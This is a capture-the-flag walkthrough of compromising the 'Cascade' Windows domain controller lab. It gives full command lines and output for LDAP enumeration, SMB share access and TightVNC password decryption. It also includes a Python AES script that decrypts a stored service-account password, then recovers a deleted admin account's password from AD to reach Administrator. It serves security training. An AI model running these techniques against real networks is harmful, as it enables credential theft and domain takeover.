Reading Time: 13 min read
Start 11:22 27-08-2024
10.10.10.182┌──(kali㉿kali)-[~]└─$ nmap -sC -sV -sT -T5 -vvvv -p- -Pn 10.10.10.182Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.Starting Nmap 7.94 ( https://nmap.org ) at 2024-08-27 05:25 EDT
Discovered open port 135/tcp on 10.10.10.182Discovered open port 139/tcp on 10.10.10.182Discovered open port 53/tcp on 10.10.10.182Discovered open port 445/tcp on 10.10.10.182Discovered open port 3268/tcp on 10.10.10.182Discovered open port 49155/tcp on 10.10.10.182Discovered open port 49157/tcp on 10.10.10.182Discovered open port 49158/tcp on 10.10.10.182Discovered open port 636/tcp on 10.10.10.182Discovered open port 49154/tcp on 10.10.10.182Discovered open port 5985/tcp on 10.10.10.182Discovered open port 49165/tcp on 10.10.10.182Discovered open port 3269/tcp on 10.10.10.182Discovered open port 389/tcp on 10.10.10.182Discovered open port 88/tcp on 10.10.10.182Unfortunately for me it would not tell me what services were running on these open ports.
So I chose to do another nmap scan solely specifying these exact ports I’ve found:
nmap -sC -sV -T5 -vvvv -p 135,139,53,445,3268,49155,49157,49158,636,49154,5985,49165,3269,389,88 10.10.10.182 -PnThis did give me the results I wanted to see:
Nmap scan report for 10.10.10.182Host is up, received user-set (0.068s latency).Scanned at 2024-08-27 06:01:33 EDT for 148s
PORT STATE SERVICE REASON VERSION53/tcp open domain syn-ack Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2024-08-27 10:01:43Z)135/tcp open msrpc syn-ack Microsoft Windows RPC139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)445/tcp open microsoft-ds? syn-ack636/tcp open tcpwrapped syn-ack3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)3269/tcp open tcpwrapped syn-ack5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)49154/tcp open unknown syn-ack49155/tcp open unknown syn-ack49157/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.049158/tcp open unknown syn-ack49165/tcp open unknown syn-ackService Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:| p2p-conficker:| Checking for Conficker.C or higher...| Check 1 (port 51409/tcp): CLEAN (Timeout)| Check 2 (port 47234/tcp): CLEAN (Timeout)| Check 3 (port 10882/udp): CLEAN (Timeout)| Check 4 (port 58957/udp): CLEAN (Timeout)|_ 0/4 checks are positive: Host is CLEAN or ports are blocked|_smb2-time: Protocol negotiation failed (SMB2)|_smb2-security-mode: Couldn't establish a SMBv2 connection.It appears to be a domain controller judging from port 53 running on a Windows Server 2008 R2 SP1.
Now that we finally know all the services running we can get to enumerating them.
389/TCP - LDAP
Section titled “389/TCP - LDAP”ldapsearch
Section titled “ldapsearch”We can enumerate this service using ldapsearch 10.10.10.182.
I started off by enumerating the users and their usernames:
┌──(kali㉿kali)-[~]└─$ ldapsearch -x -H ldap://10.10.10.182:389 -b "DC=cascade,DC=local" "(objectClass=user)" cn sAMAccountNameThis gave me a huge output of users, I then checked to see whether I could get any passwords out of them:
# Added the cascadeLegacyPwd
┌──(kali㉿kali)-[~]└─$ ldapsearch -x -H ldap://10.10.10.182:389 -b "DC=cascade,DC=local" "(objectClass=user)" cn sAMAccountName cascadeLegacyPwdThis gave me the same output but one user stood out:
# Ryan Thompson, Users, UK, cascade.localdn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=localcn: Ryan ThompsonsAMAccountName: r.thompsoncascadeLegacyPwd: clk0bjVldmE=Base64 decoding
Section titled “Base64 decoding”The user r.thomspon still has their Legacy Password enabled apparently. But looking closer at it it appears to be a Base64 encoded string, meaning we can decode it using the following commands:
echo "clk0bjVldmE=" | base64 -d┌──(kali㉿kali)-[~]└─$ echo "clk0bjVldmE=" | base64 -drY4n5evaGreat! Now we have a valid set of creds:
r.thompsonrY4n5eva445/TCP - SMB
Section titled “445/TCP - SMB”smbmap
Section titled “smbmap”Now that we know the credentials for this user we can try and log in to one of the ports. I tried to connect to port 445/SMB using smbmap.
┌──(kali㉿kali)-[~]└─$ smbmap -u r.thompson -p rY4n5eva -H 10.10.10.182 -d cascade.local -L -v --no-banner
[*] Detected 1 hosts serving SMB[*] Established 1 SMB session(s)[+] 10.10.10.182:445 is running Windows 6.1 Build 7601 (name:CASC-DC1) (domain:CASCADE)crackmapexec
Section titled “crackmapexec”From this output I noticed that there are no shares available which was odd and made me think there might be different attack vectors. But then I realized that maybe different input could yield other results. I also used crackmapexec in order to double check whether smb is the right attack vector:
┌──(kali㉿kali)-[~]└─$ crackmapexec smb -u r.thompson -p rY4n5eva -d cascade.local 10.10.10.182SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5evasmbcliet
Section titled “smbcliet”The results made me hopeful so I changed my smbclient command:
┌──(kali㉿kali)-[~]└─$ smbclient --option='client min protocol=SMB2' -L 10.10.10.182 -U r.thompson -W cascade.local
Password for [CASCADE.LOCAL\r.thompson]:
Sharename Type Comment --------- ---- ------- ADMIN$ Disk Remote Admin Audit$ Disk C$ Disk Default share Data Disk IPC$ IPC Remote IPC NETLOGON Disk Logon server share print$ Disk Printer Drivers SYSVOL Disk Logon server shareSMB1 disabled -- no workgroup availableFinally I got what I wanted! Here I found the non-standard Data share which I got really interested in. Now I can connect to this share and check out what’s in there.
I tried connecting using different commands until this one worked:
┌──(kali㉿kali)-[~]└─$ smbclient --option='client min protocol=SMB2' //10.10.10.182/Data -U r.thompson%rY4n5eva -W cascade.local
Try "help" to get a list of possible commands.smb: \>Here I’ve separated the username and password with a % symbol in order to log in (for some reason entering the password at the prompt kept failing).
Now that I was finally in it was time to enumerate the share. Right away I notice that I cannot enter some directories. I did manage to get into the IT directory where I found an archived email. I downloaded this email using get and read it in another terminal:
</SNIP >
<p>For anyone that missed yesterday�s meeting (I�m looking atyou Ben). Main points are below:</p>
<p class=MsoNormal><o:p> </o:p></p>
<p>-- New production network will be going live onWednesday so keep an eye out for any issues. </p>
<p>-- We will be using a temporary account toperform all tasks related to the network migration and this account will be deleted at the end of2018 once the migration is complete. This will allow us to identify actionsrelated to the migration in security logs etc. Username is TempAdmin (password is the same as the normal admin account password). </p>
<p>-- The winner of the �Best GPO� competition will beannounced on Friday so get your submissions in soon.</p>
<p class=MsoNormal><o:p> </o:p></p>
<p class=MsoNormal>Steve</p>
</div>
</body>
</html>It seems that there has been a temporary account created called TempAdmin. I tried to enumerate the smb share further and found the following:
smb: \IT\Temp\> ls . D 0 Tue Jan 28 17:06:59 2020 .. D 0 Tue Jan 28 17:06:59 2020 r.thompson D 0 Tue Jan 28 17:06:53 2020 s.smith D 0 Tue Jan 28 15:00:01 2020
6553343 blocks of size 4096. 1625493 blocks availableI’ve found the s.smith user and when I went into his directory this popped up:
smb: \IT\Temp\s.smith\> ls . D 0 Tue Jan 28 15:00:01 2020 .. D 0 Tue Jan 28 15:00:01 2020 VNC Install.reg A 2680 Tue Jan 28 14:27:44 2020
6553343 blocks of size 4096. 1625493 blocks availableI used the get command to download the .reg file and will now have to decrypt it:
smb: \IT\Temp\s.smith\> get "VNC Install.reg"getting file \IT\Temp\s.smith\VNC Install.reg of size 2680 as VNC Install.reg (11.2 KiloBytes/sec) (average 11.2 KiloBytes/sec)smb: \IT\Temp\s.smith\>┌──(kali㉿kali)-[~]└─$ cat VNC\ Install.reg��Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC]
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0fThis is a TightVNC password. I looked up on Google how to decrypt it and found an interesting wirteup which I then followed down below.
First thing I booted up msfconsole.
msf6 > irb[*] Starting IRB shell...[*] You are in the "framework" object
irb: warn: can't alias jobs from irb_jobs.>> fixedkey = "\x17\x52\x6b\x06\x23\x4e\x58\x07"=> "\x17Rk\x06#NX\a">> require 'rex/proto/rfb'=> trueNow that these commands are issued I modify the following line to suit my password hash:
Rex::Proto::RFB::Cipher.decrypt ["6bcf2a4b6e5aca0f"].pack('H*'), fixedkeyI then inserted the command and got the decrypted password:
>> Rex::Proto::RFB::Cipher.decrypt ["6bcf2a4b6e5aca0f"].pack('H*'), fixedkey=> "sT333ve2">>Just like that I’ve gained another set of creds:
s.smithsT333ve25985/TCP - RDP
Section titled “5985/TCP - RDP”user.txt
Section titled “user.txt”Using the newly found creds I was able to log into rdp wit evil-winrm. I then went to the Desktop directory and read the user.txt flag:
┌──(kali㉿kali)-[~]└─$ evil-winrm -u s.smith -p sT333ve2 -i 10.10.10.182Evil-WinRM shell v3.5
*Evil-WinRM* PS C:\Users\s.smith\Documents>*Evil-WinRM* PS C:\Users\s.smith> cd Desktop*Evil-WinRM* PS C:\Users\s.smith\Desktop> type user.txt6513be7245e234874040a2d1162ef57aNow that I’ve gotten the user flag I can get to escalating privileges.
Lateral Movement
Section titled “Lateral Movement”First of all I used net user:
*Evil-WinRM* PS C:\Users\s.smith\Desktop> net user
User accounts for \\
-------------------------------------------------------------------------------a.turnbull administrator arksvcb.hanson BackupSvc CascGuestd.burman e.crowe i.croftj.allen j.goodhand j.wakefieldkrbtgt r.thompson s.hicksons.smith utilThe command completed with one or more errors.smbclient
Section titled “smbclient”Using the following command I connect to the secret share.
┌──(kali㉿kali)-[~]└─$ smbclient --option='client min protocol=SMB2' //10.10.10.182/AUDIT$ -U s.smith%sT333ve2 -W cascade.localHere I found the CascAudit.exe file as well as the Audit.db SQLite3 database. I use get to download these files to my local machine and get to inspecting.
┌──(kali㉿kali)-[~]└─$ file CascAudit.exeCascAudit.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sectionsThis seems to be a .NET executable, we can reverse engineer this file using a tool like dnSpy which I will be doing after reading the db file first.
SQLite3
Section titled “SQLite3”Using sqlite3 Audit.db I start reading the database and use .schema and .tables to inspect it.
┌──(kali㉿kali)-[~]└─$ sqlite3 Audit.dbSQLite version 3.42.0 2023-05-16 12:36:15Enter ".help" for usage hints.sqlite> .tablesDeletedUserAudit Ldap Misc
sqlite> .schemaCREATE TABLE IF NOT EXISTS "Ldap" ( "Id" INTEGER PRIMARY KEY AUTOINCREMENT, "uname" TEXT, "pwd" TEXT, "domain" TEXT);CREATE TABLE sqlite_sequence(name,seq);CREATE TABLE IF NOT EXISTS "Misc" ( "Id" INTEGER PRIMARY KEY AUTOINCREMENT, "Ext1" TEXT, "Ext2" TEXT);CREATE TABLE IF NOT EXISTS "DeletedUserAudit" ( "Id" INTEGER PRIMARY KEY AUTOINCREMENT, "Username" TEXT, "Name" TEXT, "DistinguishedName" TEXT);sqlite>Using this knowledge I query the Ldap table.
sqlite> SELECT * FROM Ldap;1|ArkSvc|BQO5l5Kj9MdErXx6Q6AGOw==|cascade.localWe got a new user called ArkSvc as well as his encrypted password hash. I’m sure that we can use the .NET executable file to figure out the decrypted hash.
We can either run dnSpy locally by installing wine64 first or we can send it to another Windows VM and run it there. I will first try to run it locally.
sudo apt install wine64wine dnSpy.exe
Once inside the application I go to File -> Open and navigate to where my file is located.
I click Open and open up the file for further inspection:

Now while this is not super useful to us, I went to the MainModule file in the following directory:

Upon inspecting the code I found the following part of great interest:

Here we see that the SQLite3 opens the connection, reads the password hash and decrypts it with the c4scadek3y654321 key. I tried to find this DecryptString function inside the Crypto library to no avail, which means that it might be in one of the .dll files we’ve found on the AUDIT$ share.
I yet again connect to the share using smbclient. I find the following file which I also get.
smb: \> ls . D 0 Wed Jan 29 13:01:26 2020 .. D 0 Wed Jan 29 13:01:26 2020 CascAudit.exe An 13312 Tue Jan 28 16:46:51 2020 CascCrypto.dll An 12288 Wed Jan 29 13:00:20 2020 DB D 0 Tue Jan 28 16:40:59 2020 RunAudit.bat A 45 Tue Jan 28 18:29:47 2020 System.Data.SQLite.dll A 363520 Sun Oct 27 02:38:36 2019 System.Data.SQLite.EF6.dll A 186880 Sun Oct 27 02:38:38 2019 x64 D 0 Sun Jan 26 17:25:27 2020 x86 D 0 Sun Jan 26 17:25:27 2020
6553343 blocks of size 4096. 1618567 blocks availablesmb: \> get CascCrypto.dllgetting file \CascCrypto.dll of size 12288 as CascCrypto.dll (41.5 KiloBytes/sec) (average 41.5 KiloBytes/sec)Once the file is downloaded I head to dnSpy again and open up the new file.
I head to the following directory:

And here I find the DecryptString module which I inspect.

hash cracking
Section titled “hash cracking”A 128-bit AES algorithm is used to decrypt the password. The encryption mode is set to 1 and the IV is set to 1tdyjCbY1Ix49842.
Using this DecryptString together with the encryption key c4scadek3y654321 we can go ahead and decrypt the password hash using a simple Python script I wrote:
nano decrypt.pyfrom base64 import b64decodefrom Crypto.Cipher import AES
# Given encrypted string and keyencrypted_string = "BQO5l5Kj9MdErXx6Q6AGOw=="key = "c4scadek3y654321"iv = b"1tdyjCbY1Ix49842"
# Decode the base64 encoded encrypted stringencrypted_bytes = b64decode(encrypted_string)
# Convert key to bytes and create an AES cipher object with CBC modecipher = AES.new(key.encode('utf-8'), AES.MODE_CBC, iv)
# Decrypt the encrypted stringdecrypted_bytes = cipher.decrypt(encrypted_bytes)
# Decode the decrypted bytes to a string and strip any paddingdecrypted_string = decrypted_bytes.decode('utf-8').rstrip('\x00')
print(decrypted_string)I then run the script using python decrypt.py which gives me the following set of credentials:
ArkSvcw3lc0meFr31ndPrivilege Escalation
Section titled “Privilege Escalation”evil-winrm
Section titled “evil-winrm”I then use the above found creds to log in again into RDP:
┌──(kali㉿kali)-[~]└─$ evil-winrm -u ArkSvc -p w3lc0meFr31nd -i 10.10.10.182
*Evil-WinRM* PS C:\Users\arksvc\Documents>Once I am in it is time to start enumerating even further. I used net user again to enumerate the currently logged in user:
*Evil-WinRM* PS C:\Users\arksvc\Desktop> net user ArkSvcUser name arksvcFull Name ArkSvcCommentUser's commentCountry code 000 (System Default)Account active YesAccount expires Never
Password last set 1/9/2020 5:18:20 PMPassword expires NeverPassword changeable 1/9/2020 5:18:20 PMPassword required YesUser may change password No
Workstations allowed AllLogon scriptUser profileHome directoryLast logon 1/29/2020 10:05:40 PM
Logon hours allowed All
Local Group Memberships *AD Recycle Bin *IT *Remote Management UseGlobal Group memberships *Domain UsersThe command completed successfully.We see a few groups that we are a member of. An interesting one is the AD Recycle Bin group, I recall that from the email that was sent there was talk of a TempAdmin using the same password
as the regular admin account. Since we are a member of that group we should take a closer look and see if we can find anything.
Using the following command I inspect all the deleted items in the AD Bin:
Get-ADObject -ldapfilter "(&(isDeleted=TRUE))" -IncludeDeletedObjectsAmong others we find the TempAdmin account:
Deleted : TrueDistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=localName : TempAdmin DEL:f0cc344d-31e0-4866-bceb-a842791ca059I of course wish to further inspect this deleted user so I use the following command to enumerate it further:
Get-ADObject -ldapfilter "(&(objectclass=user)(DisplayName=TempAdmin) (isDeleted=TRUE))" -IncludeDeletedObjects -Properties *This gives me the following output:
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -ldapfilter "(&(objectclass=user)(DisplayName=TempAdmin) (isDeleted=TRUE))" -IncludeDeletedObjects -Properties *
accountExpires : 9223372036854775807badPasswordTime : 0badPwdCount : 0CanonicalName : cascade.local/Deleted Objects/TempAdmin DEL:f0cc344d-31e0-4866-bceb-a842791ca059cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVzCN : TempAdmin DEL:f0cc344d-31e0-4866-bceb-a842791ca059codePage : 0countryCode : 0Created : 1/27/2020 3:23:08 AMcreateTimeStamp : 1/27/2020 3:23:08 AMDeleted : TrueDescription :DisplayName : TempAdminDistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=localdSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}givenName : TempAdmininstanceType : 4isDeleted : TrueLastKnownParent : OU=Users,OU=UK,DC=cascade,DC=locallastLogoff : 0lastLogon : 0logonCount : 0Modified : 1/27/2020 3:24:34 AMmodifyTimeStamp : 1/27/2020 3:24:34 AMmsDS-LastKnownRDN : TempAdminName : TempAdmin DEL:f0cc344d-31e0-4866-bceb-a842791ca059nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurityObjectCategory :ObjectClass : userObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136primaryGroupID : 513ProtectedFromAccidentalDeletion : FalsepwdLastSet : 132245689883479503sAMAccountName : TempAdminsDRightsEffective : 0userAccountControl : 66048userPrincipalName : TempAdmin@cascade.localuSNChanged : 237705uSNCreated : 237695whenChanged : 1/27/2020 3:24:34 AMwhenCreated : 1/27/2020 3:23:08 AMWe have found a Legacy Password!
YmFDVDNyMWFOMDBkbGVzNow we can go ahead and use the following command to decrypt this Base64 hash:
echo 'YmFDVDNyMWFOMDBkbGVz' | base64 -d┌──(kali㉿kali)-[~]└─$ echo 'YmFDVDNyMWFOMDBkbGVz' | base64 -dbaCT3r1aN00dlesI then try and log in as the Administrator using this newly found password.
┌──(kali㉿kali)-[~]└─$ evil-winrm -u Administrator -p baCT3r1aN00dles -i 10.10.10.182
*Evil-WinRM* PS C:\Users\Administrator\Documents>Success!
root.txt
Section titled “root.txt”We can now go ahead and grab the root flag from /Desktop:
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt0b958b9e97f0751c66b48871aa08f768
Finished 09:58 28-08-2024